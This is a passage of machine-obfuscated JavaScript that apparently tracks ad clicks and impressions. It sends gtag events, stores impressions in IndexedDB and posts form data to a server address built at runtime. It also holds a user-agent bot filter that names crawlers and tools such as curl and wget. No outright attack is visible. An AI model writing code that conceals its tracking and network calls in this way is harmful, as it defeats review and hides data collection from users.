M[yt(Mp.D6,Mp.D7,Mp.D8,Mp.D9,Mp.DH)](setHostname,window[yt(Mp.Dy,Mp.Dt,Mp.Dv,Mp.Df,Mp.Dk)+yH(Mp.DM,Mp.DD,Mp.De,Mp.Da,Mp.DY)][yt(Mp.Dw,Mp.DE,Mp.Dn,Mp.DO,Mp.DV)+yv(Mp.DF,Mp.DI,Mp.n,Mp.DX,Mp.Du)]);}const D=new URL(f);function yv(f,M,D,e,a){return v(f-Mh.f,e);}function yH(f,M,D,e,a){return v(D-MS.f,M);}return M[yt(Mp.Dq,Mp.Dj,Mp.Db,Mp.Do,Mp.DZ)](setHostname,D[yf(Mp.DC,Mp.Dg,Mp.DW,Mp.Dd,Mp.DJ)+yH(Mp.DR,Mp.DL,Mp.Ds,Mp.DP,Mp.DA)],!![]);};export const isMobile=()=>{const Mm={f:'0x4be',M:'0x553',D:'1Rmf',e:'0x3f3',a:'0x5d1',Y:'0x4a3',w:'0x5df',E:'x6qR',n:'0x429',O:'0x3db',V:'0xef',F:'0x473',I:'kcs7',X:'0xcb',MU:'0x255',Mi:'0x839',D0:'0x63e',D1:'k1E5',D2:'0x814',D3:'0x4c8',D4:'0xe4',D5:'0x32d',D6:'0x10d',D7:'RUwm',D8:'0xe1',D9:'0x2da',DH:'0x41e',Dy:'y]N[',Dt:'0x46c',Dv:'0x366',Df:'0x62d',Dk:'0x78f',DM:')dSw',DD:'0x9a6',De:'0x7e8',Da:'0x19e',DY:'0x3a6',Dw:'IIPc',DE:'0x314',Dn:'0x3e7',DO:'0x45c',DV:'0x599',DF:'%nXP',DI:'0x276',DX:'0x383',Du:'0x4c4',Dq:'0x28f',Dj:'u9Qs',Db:'0x489',Do:'0x4b2',DZ:'0xa8',DC:'0x77',Dg:'0xd7',DW:'w]mL',Dd:'0x1d3',DJ:'0x66a',DR:'0x4b9',DL:'ZHn0',Ds:'0x57d',DP:'0x575',DA:'0x843',DT:'0x5f3',Dz:'0x7bd',DG:'0x817',Dh:'0x1f7',DS:'0x1f9',Dp:'w]mL',Dr:'0x433',DN:'0x236',Dl:'0x33d',Dx:'0x2d0',DQ:'u9Qs',DK:'0x12c',Dc:'0x1dd',Dm:'0x3f6',DU:'0x419',Di:'c!MS',e0:'0x368',e1:'0x3fe',e2:'0x66d',e3:'0x67b',e4:'rEzZ',e5:'0x52e',e6:'0x3d4',e7:'0x516',e8:'0x5b6',e9:'9U[4',eH:'0x672',ey:'0x5eb',et:'0x384',ev:'0x581',ef:'WKH)',ek:'0x42f'},Mc={f:'0x1d8'},MK={f:'0x1c4'},MQ={f:'0x225'},Mx={f:'0x2e'},Ml={f:'0x11a'},f={'ljzse':function(M,D){return M(D);},'OouOj':function(M,D){return M<D;}};function yD(f,M,D,e,a){return v(a- -Ml.f,D);}function yM(f,M,D,e,a){return v(a-Mx.f,D);}function ye(f,M,D,e,a){return v(e-MQ.f,D);}function yk(f,M,D,e,a){return v(M-MK.f,D);}if(f[yk(Mm.f,Mm.M,Mm.D,Mm.e,Mm.a)](isEmpty,window[yM(Mm.Y,Mm.w,Mm.E,Mm.n,Mm.O)+yM(Mm.V,Mm.F,Mm.I,Mm.X,Mm.MU)+yk(Mm.Mi,Mm.D0,Mm.D1,Mm.D2,Mm.D3)]))window[ya(-Mm.D4,Mm.D5,Mm.D6,Mm.D7,Mm.D8)+yM(Mm.D9,Mm.DH,Mm.Dy,Mm.Dt,Mm.Dv)+yk(Mm.Df,Mm.Dk,Mm.DM,Mm.DD,Mm.De)]=/Android|iOS|iPhone|iPad|iPod|BlackBerry|Mobile|Opera Mini/i[yk(Mm.Da,Mm.DY,Mm.Dw,Mm.DE,Mm.Dn)](window[yD(Mm.DO,Mm.DV,Mm.DF,Mm.DI,Mm.DX)+ye(Mm.Du,Mm.Dq,Mm.Dj,Mm.Db,Mm.Do)][ya(Mm.DZ,-Mm.DC,Mm.Dg,Mm.DW,Mm.Dd)+yk(Mm.DJ,Mm.DR,Mm.DL,Mm.Ds,Mm.DP)])||f[ye(Mm.DA,Mm.DT,Mm.Dj,Mm.Dz,Mm.DG)](window[yD(Mm.Dh,Mm.DS,Mm.Dp,Mm.Dr,Mm.DN)+'n'][yD(Mm.Dl,Mm.Dx,Mm.DQ,Mm.DK,Mm.Dc)+yk(Mm.Dm,Mm.DU,Mm.Di,Mm.e0,Mm.e1)],-0x3a+-0x1781+0x1a13);function ya(f,M,D,e,a){return v(a- -Mc.f,e);}return window[ye(Mm.e2,Mm.e3,Mm.e4,Mm.e5,Mm.e6)+ye(Mm.e7,Mm.e8,Mm.e9,Mm.eH,Mm.ey)+ye(Mm.et,Mm.ev,Mm.ef,Mm.ek,Mm.Dh)];};export const isBot=()=>{const D3={f:'0x6f7',M:'gmIT',D:'0x94f',e:'0x8dd',a:'0x749',Y:'0x10',w:'y]N[',E:'0x24b',n:'0x88',O:'0x9f',V:'0x694',F:'JR0n',I:'0x8c5',X:'0x51b',D4:'0x6d4',D5:'0x89b',D6:'WKH)',D7:'0x834',D8:'0x652',D9:'0x68c',DH:'0x280',Dy:'0x4dd',Dt:'0x4e7',Dv:'f$vf',Df:'0x461'},D2={f:'0x31a'},D1={f:'0xc8'},D0={f:'0x321'},Mi={f:'0x37b'},MU={f:'0x81'};function yn(f,M,D,e,a){return v(D-MU.f,M);}function yY(f,M,D,e,a){return v(e-Mi.f,M);}function yE(f,M,D,e,a){return v(a-D0.f,M);}function yO(f,M,D,e,a){return v(a-D1.f,e);}function yw(f,M,D,e,a){return v(a- -D2.f,M);}return/Googlebot|bingbot|msnbot|AhrefsBot|Applebot|Yandex|Slurp|Speedy Spider|findlinks|Baiduspider|wget|LinkedInBot|Python|libwww-perl|Go-http-client|httpunit|curl/i[yY(D3.f,D3.M,D3.D,D3.e,D3.a)](window[yw(-D3.Y,D3.w,-D3.E,-D3.n,-D3.O)+yE(D3.V,D3.F,D3.I,D3.X,D3.D4)][yY(D3.D5,D3.D6,D3.D7,D3.D8,D3.D9)+yO(D3.DH,D3.Dy,D3.Dt,D3.Dv,D3.Df)]);};export const unixtime=()=>{const D9={f:'0x6af',M:'0x7eb',D:'Z5#)',e:'0x660',a:'0x6dc',Y:'JR0n',w:'0x5c8',E:'0x5c7',n:'0x65d',O:'0x5f8',V:'0x22c',F:'0xa1',I:'!EOf',X:'0x15e',DH:'0xa7',Dy:'0x25f',Dt:'0x4',Dv:'0x100',Df:'0x145',Dk:'kcs7'},D8={f:'0x23f'},D7={f:'0x2bd'},D6={f:'0x158'},D5={f:'0x247'},M={};M[yV(D9.f,D9.M,D9.D,D9.e,D9.a)]=function(e,a){return e/a;};function yV(f,M,D,e,a){return v(f-D5.f,D);}function yX(f,M,D,e,a){return v(e- -D6.f,a);}const D=M;function yF(f,M,D,e,a){return v(e-D7.f,f);}function yI(f,M,D,e,a){return v(M- -D8.f,D);}return Math[yF(D9.Y,D9.w,D9.E,D9.n,D9.O)](D[yI(-D9.V,-D9.F,D9.I,D9.X,D9.DH)](new Date()[yX(D9.Dy,-D9.Dt,-D9.Dv,D9.Df,D9.Dk)+'me'](),-0x103c*0x2+0x220f+-0x1*-0x251));};export const setClick=(M,D,e,a,Y,w)=>{const DD={f:'0xf5',M:'0x78',D:'0x22e',e:'0x296',a:'yRkH',Y:'0xdc',w:'0x281',E:'0x41d',n:'0x49e',O:'rm1!',V:'0x361',F:'0x298',I:'0x222',X:'0xd0',De:'a]2c',Da:'0x5e9',DY:'0x635',Dw:'8yUG',DE:'0x7fe',Dn:'0x4c3',DO:'0x931',DV:'0x7a8',DF:'0x94e',DI:'0xa41',DX:'0x721',Du:'0x736',Dq:'rEzZ',Dj:'0x693',Db:'0x723',Do:'M5hD',DZ:'0x73',DC:'0x1f9',Dg:'0x1c1',DW:'0x9a',Dd:'0x433',DJ:'0x1ce',DR:'0x2a7',DL:'0x291',Ds:'0x410',DP:'0x305',DA:'0x1dc',DT:'0x3aa',Dz:'QT[J',DG:'0x643',Dh:'0x48b',DS:'9U[4',Dp:'0x620',Dr:'0x67e',DN:'S$9b',Dl:'0x2de',Dx:'0x4ed',DQ:'0xe7',DK:'0x4b8',Dc:'0x103',Dm:'0xba',DU:'0x1b2',Di:'0x20b',e0:'IIPc',e1:'0x138',e2:'0x9e',e3:'0xfc',e4:'0x31e',e5:'^2QQ',e6:'0x72b',e7:'0x83d',e8:'1Rmf',e9:'0xa7e',eH:'0x71c',ey:'0x130',et:'0x187',ev:'0xbd',ef:'0x393',ek:'k1E5',eM:'0x518',eD:'0x4e5',ee:'%(UH',ea:'0x654',eY:'0x623',ew:'0x4e0',eE:'0x3bc',en:'0x3da',eO:'0x19f',eV:'hvvr',eF:'rEzZ',eI:'0x173',eX:'0x199',eu:'0x273',eq:'0x13',eB:'0x56a',ej:'0x72e',eb:'ZHn0',eo:'0x406',eZ:'0x50c',eC:'0x87e',eg:'0x873',eW:'%H!x',ed:'0x683',eJ:'0xa77',eR:'k1E5',eL:'0x13f',es:'0x1e',eP:'0x1db',eA:'0x4e',eT:'0x116',ez:'0x69',eG:'0x9d',eh:'0x1e5',eS:'!EOf',ep:'0x5d7',er:'0x440',eN:'JFg3',el:'0x598',ex:'0x5b1',eQ:'0x2a1',eK:'0x5',ec:'0x112',em:'0x1a6',eU:'^2QQ',ei:'0x4a7',a0:'0x6bc',a1:'0x4e7',a2:'0x3c2',a3:'6xug',a4:'0x72d',a5:'0x51b',a6:'hvvr',a7:'0x6d0',a8:'0x58c',a9:'0x7ac',aH:'0x73a',ay:')dSw',at:'0x92c',av:'0x9a2',af:'f$vf',ak:'0x1eb',aM:'0x12a',aD:'0x22c',ae:'0x3fc',aa:'0x3a5',aY:'0x37d',aw:'0x1b4',aE:'0x159',an:'%IH6',aO:'0x468',aV:'0x2f5',aF:'0x3b4',aI:'0x2cf',aX:'0x256',au:'0x24b',aq:'0x233',aB:'0x249',aj:'0x30d',ab:'0x500',ao:'0x4eb',aZ:'0x47e',aC:'0x552',ag:'0x622',aW:'u9Qs',ad:'0x445',aJ:'0x703',aR:'0x6b2',aL:'0x5d2',as:'0x4b6',aP:'cHWM',aA:'0x39c',aT:'0x26a',az:'0x45b',aG:'0x35a',ah:'0x300',aS:'0x2d1',ap:'0x137',ar:'0x16f',aN:'yRkH',al:'0x2f1',ax:'0x3be',aQ:'0x247',aK:'0x605',ac:'%(UH',am:'cHWM',aU:'0x59',ai:'0x15d',Y0:'0x1f8',Y1:'0x6e',Y2:'fAah',Y3:'0x258',Y4:'0x269',Y5:'0x354',Y6:'0x21e',Y7:'0x243',Y8:'0x2a3',Y9:'0x242',YH:'0x4b8',Yy:'L%bl',Yt:'0x523',Yv:'0x3d0',Yf:'0x33c',Yk:'0x535',YM:'gmIT',YD:'0x141',Ye:'0x10a',Ya:'0x317',YY:'0x52',Yw:'0x4a',YE:'0xc8',Yn:'0x4d',YO:'0x1de',YV:'fAah',YF:'0x320',YI:'0x2ea',YX:'0x327',Yu:'0x495',Yq:'0x24f',YB:'0x34c',Yj:'0x4fc',Yb:'0x38a',Yo:'0x6cb',YZ:'0x709',YC:'0x743',Yg:'0x5e7'},DM={f:'0x322'},Dk={f:'0x221'},Df={f:'0x11b'},Dv={f:'0x3b8'},Dt={f:'0xae'},E={'CvevZ':function(O,V,F,I){return O(V,F,I);},'eRjCj':yu(DD.f,DD.M,DD.D,DD.e,DD.a),'MaJvr':yu(DD.Y,DD.w,DD.E,DD.n,DD.O),'oQZwL':yB(DD.V,DD.F,DD.I,DD.X,DD.De)+yq(DD.Da,DD.DY,DD.Dw,DD.DE,DD.Dn)+yq(DD.DO,DD.DV,DD.De,DD.DF,DD.DI)+yq(DD.DX,DD.Du,DD.Dq,DD.Dj,DD.Db)+yj(DD.Do,DD.DZ,DD.DC,-DD.Dg,-DD.DW),'jCrwr':yB(DD.Dd,DD.DJ,DD.DR,DD.DL,DD.Dq),'VYnxS':yu(DD.Ds,DD.DP,DD.DA,DD.DT,DD.Dz),'pqTHs':yb(DD.DG,DD.Dh,DD.DS,DD.Dp,DD.Dr),'hCRzy':yj(DD.DN,DD.Dl,DD.Dx,DD.DQ,DD.DK),'Afrjk':yu(-DD.Dc,-DD.Dm,-DD.DU,-DD.Di,DD.e0),'mtIHL':function(O,V,F){return O(V,F);},'ULksC':yB(DD.e1,DD.e2,DD.e3,DD.e4,DD.e5)};function yB(f,M,D,e,a){return v(D- -Dt.f,a);}function yq(f,M,D,e,a){return v(f-Dv.f,D);}function yj(f,M,D,e,a){return v(M- -Df.f,f);}try{const O={};O[yb(DD.e6,DD.e7,DD.e8,DD.e9,DD.eH)+'to']=window[yu(DD.ey,DD.et,DD.ev,DD.ef,DD.ek)+'GA'],O[yb(DD.eM,DD.eD,DD.ee,DD.ea,DD.eY)]=D,O[yu(DD.ew,DD.eE,DD.en,DD.eO,DD.eV)+yj(DD.eF,DD.eI,DD.eX,DD.eu,-DD.eq)]=e,O[yq(DD.eB,DD.ej,DD.eb,DD.eo,DD.eZ)]=a,O[yb(DD.eC,DD.eg,DD.eW,DD.ed,DD.eJ)+yj(DD.eR,DD.eL,DD.es,DD.eP,-DD.eA)]=Y,O[yu(DD.eT,DD.ez,-DD.eG,DD.eh,DD.eS)+yq(DD.ep,DD.er,DD.eN,DD.el,DD.ex)]=w,E[yB(DD.eQ,DD.eK,DD.ec,DD.em,DD.eU)](gtag,E[yB(DD.ei,DD.a0,DD.a1,DD.a2,DD.a3)],E[yb(DD.a4,DD.a5,DD.a6,DD.a7,DD.a8)],O);}catch(V){console[yq(DD.a9,DD.aH,DD.ay,DD.at,DD.av)](E[yj(DD.af,DD.ak,DD.aM,DD.aD,DD.ae)]),console[yu(DD.aa,DD.aY,DD.aw,DD.aE,DD.an)](V);}function yu(f,M,D,e,a){return v(M- -Dk.f,a);}const n=new FormData();n[yu(DD.aO,DD.aV,DD.aF,DD.aI,DD.eW)+'d'](E[yj(DD.De,DD.aX,DD.au,DD.aq,DD.aB)],D),n[yb(DD.aj,DD.ab,DD.O,DD.ao,DD.aZ)+'d'](E[yb(DD.aC,DD.ag,DD.aW,DD.ad,DD.aJ)],-0x63*0x49+-0x1c30+0x274*0x17),n[yq(DD.aR,DD.a4,DD.ay,DD.aL,DD.as)+'d'](E[yj(DD.aP,DD.aA,DD.aT,DD.az,DD.aG)],e);function yb(f,M,D,e,a){return v(M-DM.f,D);}n[yB(DD.ah,DD.aS,DD.ap,DD.ar,DD.aN)+'d'](E[yu(DD.al,DD.ax,DD.aQ,DD.aK,DD.ac)],a),n[yj(DD.am,DD.aU,-DD.ai,DD.Y0,DD.Y1)+'d'](E[yj(DD.Y2,DD.Y3,DD.Y4,DD.Y5,DD.Y6)],Y),n[yu(DD.Y7,DD.Y8,DD.Y9,DD.YH,DD.Yy)+'d'](E[yu(DD.Yt,DD.Yv,DD.Yf,DD.Yk,DD.YM)],w),E[yu(DD.YD,DD.Ye,DD.Ya,DD.YY,DD.eN)](fetch,yj(DD.De,DD.Yw,-DD.YE,DD.Yn,DD.YO)+yj(DD.YV,DD.YF,DD.YI,DD.YX,DD.Yu)+M+(yu(DD.Yq,DD.YB,DD.Yj,DD.Yb,DD.aW)+'p'),{'method':E[yb(DD.Yo,DD.YZ,DD.YM,DD.YC,DD.Yg)],'body':n});};export const setImpression=(M,D,e,a,Y,w)=>{const DI={f:'0x6a2',M:'x6qR',D:'0x4e5',e:'0x628',a:'0x68e',Y:'0x7c9',w:'%(UH',E:'0x7b3',n:'0x9f0',O:'0x7da',V:'0x63d',F:'!EOf',I:'0x433',X:'0x4c4',DX:'0x585',Du:'0x512',Dq:'7Slx',Dj:'0x69f',Db:'0x3c5',Do:'0x61f',DZ:'0x4ef',DC:'0x5f4',Dg:'0x5b3',DW:'a]2c',Dd:'0x662',DJ:'0x394',DR:'0x759',DL:'0x520',Ds:'c!MS',DP:'0x514',DA:'0x403',DT:'0x46f',Dz:'SRcF',DG:'0x5ac',Dh:'0x2c9',DS:'0x5d4',Dp:'0x7f4',Dr:'0x9c0',DN:'!EOf',Dl:'0x7aa',Dx:'0x6a6',DQ:'0)C5',DK:'0x594',Dc:'0x4b6',Dm:'0x4a1',DU:'0x2c6',Di:'0x4f9',e0:'9U[4',e1:'0x32d',e2:'0x2c7',e3:'0xd8',e4:'0x2d6',e5:'f$vf',e6:'0x1c1',e7:'0x8e',e8:'0x701',e9:'0x521',eH:'M5hD',ey:'0x60e',et:'0x4cb',ev:'0x542',ef:'u9Qs',ek:'0x5fd',eM:'0x765',eD:'0x577',ee:'0x37c',ea:'0x5b2',eY:'0x1e7',ew:'0x5af',eE:'0x194',en:'0x361',eO:'8yUG',eV:'0x47f',eF:'0x333',eI:'0x4e8',eX:'0x358',eu:'0x51f',eq:'0x56d',eB:'0x22a',ej:'0x1dd',eb:'0x207',eo:'0x14c',eZ:'0xa2e',eC:'0x6b2',eg:'0xa15',eW:'ZHn0',ed:'0x81e',eJ:'0x2b8',eR:'0x13a',eL:'t0ls',es:'0x24d',eP:'0x240',eA:'0x1a9',eT:'0x1af',ez:'1Rmf',eG:'0x3d7',eh:'0x212',eS:'0x303',ep:'0x4df',er:'0x2e7',eN:'rm1!',el:'0x530',ex:'0x4dc',eQ:'0x31e',eK:'RUwm',ec:'0x4cf',em:'0x493',eU:'0x6ca',ei:'0x4f3',a0:'0x5e5',a1:'0x261',a2:'0x3ac',a3:'QT[J',a4:'0x5f2',a5:'0x5c6',a6:'0x874',a7:'0x5e7',a8:'0x770',a9:'a]2c',aH:'0x6e6',ay:'0x5f6',at:'0x396',av:'0x1cb',af:'0x3cc',ak:'0x95e',aM:'0x81c',aD:'0x89c',ae:'JR0n',aa:'0x7bd',aY:'0x578',aw:'0x78f',aE:'0x69a',an:')dSw',aO:'0x740',aV:'0xa1f',aF:'0xa14',aI:'0x9dd',aX:'rEzZ',au:'0x8ae',aq:'0x7ff',aB:'0x61a',aj:'0x3cf',ab:'0x581',ao:'0x97a',aZ:'0xa77',aC:'0x78a',ag:'7Slx',aW:'0x914',ad:'0x12',aJ:'0x221',aR:')dSw',aL:'0x2ed',as:'0xfe',aP:'0x5c2',aA:'0x3e0',aT:'t0ls',az:'0x5fb',aG:'0x1c3',ah:'0x7cc',aS:'9U[4',ap:'0x63f',ar:'0x775',aN:'0x86e',al:'0x84a',ax:'0x8ab',aQ:'0x757',aK:'kcs7',ac:'0x8ea',am:'0x4a1',aU:'0x311',ai:'1Rmf',Y0:'0x425',Y1:'0x4f1',Y2:'0x3df',Y3:'0x513',Y4:'0x613',Y5:'0x3dc',Y6:'0x4ed',Y7:'0x1ec',Y8:'g8gl',Y9:'0x48d',YH:'0x434',Yy:'0x49e',Yt:'0x69a',Yv:'0x7a8',Yf:'jhnl',Yk:'0x8c5',YM:'0x331',YD:'0x472',Ye:'0x32c',Ya:'0x28e',YY:'0x639',Yw:'0x4b9',YE:'0x61d',Yn:'k1E5',YO:'0x38f',YV:'0x2e5',YF:'0x482',YI:'0x484',YX:'0x242',Yu:'0x829',Yq:'0x5ca',YB:'0x82a',Yj:'RUwm',Yb:'0x6d2',Yo:'0x452',YZ:'0x5fc',YC:'0x582',Yg:')dSw',YW:'0x7bb',Yd:'0x9da',YJ:'0x743',YR:'0x6af',YL:'0x7d5',Ys:'0x9ed',YP:'0x6d3',YA:'0x91d',YT:'Z5#)',Yz:'0x8cf',YG:'0x62c',Yh:'0x559',YS:'QCkz',Yp:'0x667',Yr:'0x448',YN:'0x7ef',Yl:'0x628',Yx:'a]2c',YQ:'0x683',YK:'0x664',Yc:'0x82e',Ym:'0x8af',YU:'0x5b7',Yi:'S$9b',w0:'0x75f',w1:'0x83e',w2:'0x5fe',w3:'0x740',w4:'hvvr',w5:'0xb0',w6:'0xed',w7:'%H!x',w8:'0x24a',w9:'0x1a2',wH:'0x759',wy:'o)T$',wt:'0x5ea',wv:'0x791',wf:'0x7b1',wk:'0x685',wM:'0x44a',wD:'gmIT',we:'0x3bb',wa:'0x32e',wY:'0x60b',ww:'0x46e',wE:'0x44a',wn:'f$vf',wO:'0x68c',wV:'0x107',wF:'0xd5',wI:'0x2dd',wX:'0x1c3',wu:'0x989',wq:'0x8b9',wB:'0x8df',wj:'%(UH',wb:'0x77a',wo:'0x7a8',wZ:'0x72b',wC:'0x716',wg:'JR0n',wW:'0x846',wd:'0x7cb',wJ:'0x637',wR:'0x58d',wL:'kcs7',ws:'0x67f'},DF={f:'0x353'},DV={f:'0x213'},DO={f:'0x302'},Dn={f:'0xa0'},DE={f:'0x8d'},E={'pIQWQ':function(V,F){return V(F);},'rItWZ':function(V,F){return V(F);},'IgGnv':yo(DI.f,DI.M,DI.D,DI.e,DI.a)+yo(DI.Y,DI.w,DI.E,DI.n,DI.O)+'s','MSCXJ':function(V,F,I,X){return V(F,I,X);},'hoghe':yo(DI.V,DI.F,DI.I,DI.X,DI.DX),'tcnVy':yo(DI.Du,DI.Dq,DI.Dj,DI.Db,DI.Do)+yC(DI.DZ,DI.DC,DI.Dg,DI.DW,DI.Dd),'IVgKH':yZ(DI.DJ,DI.DR,DI.DL,DI.Ds,DI.DP)+yW(DI.DA,DI.DT,DI.Dz,DI.DG,DI.Dh)+yC(DI.DS,DI.Dp,DI.Dr,DI.DN,DI.Dl)+yo(DI.Dx,DI.DQ,DI.DK,DI.Dc,DI.Dm)+yg(DI.DU,DI.Di,DI.e0,DI.e1,DI.e2),'DhtoN':yW(DI.e3,DI.e4,DI.e5,DI.e6,DI.e7),'fzhtH':yg(DI.e8,DI.e9,DI.eH,DI.ey,DI.et),'iUYUW':yo(DI.ev,DI.ef,DI.ek,DI.eM,DI.eD),'hBTry':yo(DI.ee,DI.e0,DI.ea,DI.eY,DI.ew),'foizc':yW(DI.eE,DI.en,DI.eO,DI.eV,DI.eF),'CvvnX':yg(DI.eI,DI.eX,DI.M,DI.eu,DI.eq),'yPakl':function(V,F,I){return V(F,I);},'fwLlN':yW(DI.eB,DI.ej,DI.Dz,DI.eb,DI.eo)};let n=DBs[yZ(DI.eZ,DI.eC,DI.eg,DI.eW,DI.ed)](D);E[yg(DI.eJ,DI.eR,DI.eL,DI.es,DI.eP)](isEmpty,n)&&(n=new k(D,window[yg(DI.eA,DI.eT,DI.ez,DI.eG,DI.eh)+'DG']),DBs[yZ(DI.eS,DI.ep,DI.er,DI.eN,DI.el)](D,n));Y=E[yW(DI.ex,DI.eQ,DI.eK,DI.ec,DI.Db)](parseInt,Y),w=E[yg(DI.em,DI.eU,DI.ez,DI.ei,DI.a0)](parseInt,w),n[yW(DI.a1,DI.a2,DI.a3,DI.a4,DI.a5)+'em'](E[yZ(DI.a6,DI.a7,DI.a8,DI.a9,DI.aH)],{'advertId':Y,'date':new Date(),'locationId':w});function yg(f,M,D,e,a){return v(a-DE.f,D);}try{const V={};V[yg(DI.ay,DI.at,DI.e0,DI.av,DI.af)+'to']=window[yZ(DI.ak,DI.aM,DI.aD,DI.ae,DI.aa)+'GA'],V[yZ(DI.aY,DI.aw,DI.aE,DI.an,DI.aO)]=D,V[yZ(DI.aV,DI.aF,DI.aI,DI.aX,DI.au)+yC(DI.aq,DI.aB,DI.aj,DI.eO,DI.ab)]=e,V[yZ(DI.ao,DI.aZ,DI.aC,DI.ag,DI.aW)]=a,V[yW(-DI.ad,DI.aJ,DI.aR,DI.aL,DI.as)+yW(DI.aP,DI.aA,DI.aT,DI.az,DI.aG)]=Y,V[yo(DI.ah,DI.aS,DI.ap,DI.ar,DI.aN)+yC(DI.al,DI.ax,DI.aQ,DI.aK,DI.ac)]=w,E[yg(DI.am,DI.aU,DI.ai,DI.Y0,DI.Y1)](gtag,E[yW(DI.Y2,DI.Y3,DI.F,DI.Y4,DI.Y5)],E[yg(DI.Y6,DI.Y7,DI.Y8,DI.Y9,DI.YH)],V);}catch(F){console[yC(DI.Yy,DI.Yt,DI.Yv,DI.Yf,DI.Yk)](E[yW(DI.YM,DI.YD,DI.eN,DI.Ye,DI.Ya)]),console[yC(DI.YY,DI.Yw,DI.YE,DI.Yn,DI.YO)](F);}function yW(f,M,D,e,a){return v(M- -Dn.f,D);}function yC(f,M,D,e,a){return v(M-DO.f,e);}const O=new FormData();function yo(f,M,D,e,a){return v(f-DV.f,M);}O[yg(DI.YV,DI.YF,DI.eL,DI.YI,DI.YX)+'d'](E[yZ(DI.Yu,DI.Yq,DI.YB,DI.Yj,DI.Yb)],D),O[yC(DI.Yo,DI.YZ,DI.YC,DI.Yg,DI.YW)+'d'](E[yZ(DI.Yd,DI.YJ,DI.YR,DI.Ds,DI.YL)],-0x101c+0x2*-0xc0b+0x2833),O[yZ(DI.Ys,DI.YP,DI.YA,DI.YT,DI.Yz)+'d'](E[yg(DI.YG,DI.Yh,DI.YS,DI.Yp,DI.Yr)],e),O[yg(DI.YN,DI.Yl,DI.Yx,DI.YQ,DI.YK)+'d'](E[yZ(DI.Yc,DI.Ym,DI.YU,DI.Yi,DI.w0)],a);function yZ(f,M,D,e,a){return v(a-DF.f,e);}O[yC(DI.w1,DI.w2,DI.w3,DI.w4,DI.E)+'d'](E[yW(DI.w5,DI.w6,DI.w7,DI.w8,DI.w9)],Y),O[yo(DI.wH,DI.wy,DI.wt,DI.wv,DI.wf)+'d'](E[yW(DI.wk,DI.wM,DI.wD,DI.we,DI.wa)],w),E[yC(DI.wY,DI.ww,DI.wE,DI.wn,DI.wO)](fetch,yW(DI.wV,DI.wF,DI.ai,DI.wI,DI.wX)+yZ(DI.wu,DI.wq,DI.wB,DI.wj,DI.wb)+M+(yC(DI.wo,DI.wZ,DI.wC,DI.wg,DI.wW)+'p'),{'method':E[yC(DI.wd,DI.wJ,DI.wR,DI.wL,DI.ws)],'body':O});};export const getLastImpression=async(f,M,D)=>{const DL={f:'0x1a3',M:'y]N[',D:'0x23b',e:'0x130',a:'0x93',Y:'0x47f',w:'x6qR',E:'0x623',n:'0x5dc',O:'0x68a',V:'0x142',F:'d&(j',I:'0xe2',X:'0x143',Ds:'0xf3',DP:'0x40',DA:'hvvr',DT:'0x1df',Dz:'0x29',DG:'0x1f3',Dh:'0x235',DS:'0xb8',Dp:'!EOf',Dr:'0xd1',DN:'0x72',Dl:'0x3ed',Dx:'0x31b',DQ:'0x6a7',DK:'f$vf',Dc:'0x4f1',Dm:'0x2a2',DU:'k1E5',Di:'0x31e',e0:'0x3ec',e1:'0x1da',e2:'0xd2',e3:'0xe8',e4:'L%bl',e5:'0x5a',e6:'0xff',e7:'0x109',e8:'0x2ec',e9:'0x28e',eH:'0xf6',ey:'0x43',et:'JFg3',ev:'0x369',ef:'0x3e8',ek:'0x1eb',eM:'0x169',eD:'1Rmf',ee:'0xaa',ea:'0x151',eY:'0x1d6',ew:'0x18d',eE:'0x2e5',en:'RUwm',eO:'0x196',eV:'0x2b7',eF:'0x3f3',eI:'0x5',eX:'0x3f8',eu:'0x1cd',eq:'0x19c',eB:'0x1f0',ej:'gmIT',eb:'0x1ca',eo:'0xe',eZ:'0x4c2',eC:'0)C5',eg:'0x30f',eW:'0x380',ed:'0x2f6',eJ:'0x59c',eR:'6xug',eL:'0x70c',es:'0x3ea',eP:'0x3f3',eA:'0x18',eT:'o)T$',ez:'0x231',eG:'0x309',eh:'0x197',eS:'0x53f',ep:'0x450',er:'0x3d4',eN:'QT[J',el:'0x417',ex:'0x2a4',eQ:'0x195',eK:'IIPc',ec:'0x1e6',em:'0x41',eU:'0x21c',ei:'QT[J',a0:'0x13c',a1:'0x1b',a2:'0x66',a3:'0x1de',a4:'hVKs',a5:'0x52',a6:'0xc2',a7:'0x394',a8:'0x2f0',a9:'^2QQ',aH:'0x14c',ay:'0x308',at:'0x3e9',av:'8yUG',af:'0x101',ak:'0x202',aM:'0xdc',aD:'0x49a',ae:'%IH6',aa:'0x4db',aY:'0x32c',aw:'0x3c8'},DR={f:'0x3ac'},DJ={f:'0x1a'},Dd={f:'0x158'},DW={f:'0x3e1'},Dg={f:'0x1c5'},e={'mcZur':function(n,O){return n(O);},'cTUCQ':function(n,O){return n(O);},'ifWoF':function(n,O){return n(O);},'OtvWT':yd(DL.f,DL.M,DL.D,DL.e,-DL.a)+yd(DL.Y,DL.w,DL.E,DL.n,DL.O)+'s','hTsxu':yJ(-DL.V,DL.F,DL.I,DL.X,-DL.Ds)+yJ(-DL.DP,DL.DA,DL.DT,-DL.Dz,DL.DG),'YrmEq':function(n,O){return n(O);},'bLTKj':function(n,O){return n*O;},'ESRqH':function(n,O){return n*O;},'KGSwB':function(n,O){return n<O;},'MWvcV':function(n,O){return n-O;}};if(e[yR(DL.Dh,DL.DS,DL.Dp,DL.Dr,-DL.DN)](isEmpty,D))return![];M=e[yL(DL.Dl,DL.Dx,DL.DQ,DL.DK,DL.Dc)](parseInt,M);function yL(f,M,D,e,a){return v(a-Dg.f,e);}function yJ(f,M,D,e,a){return v(a- -DW.f,M);}D=e[yJ(-DL.Dm,DL.DU,-DL.Di,-DL.e0,-DL.e1)](parseInt,D);let a=DBs[yR(-DL.e2,DL.e3,DL.e4,DL.e5,-DL.e6)](f);function ys(f,M,D,e,a){return v(a- -Dd.f,M);}e[yJ(-DL.e7,DL.e4,DL.e8,DL.e9,DL.eH)](isEmpty,a)&&(a=new k(f,window[ys(-DL.ey,DL.et,DL.ev,DL.ef,DL.ek)+'DG']),DBs[ys(DL.eM,DL.eD,DL.ee,DL.ea,DL.eY)](f,a));const Y=IDBKeyRange[yR(DL.ew,DL.eE,DL.en,DL.eO,DL.eV)](M);function yd(f,M,D,e,a){return v(f-DJ.f,M);}const w=await 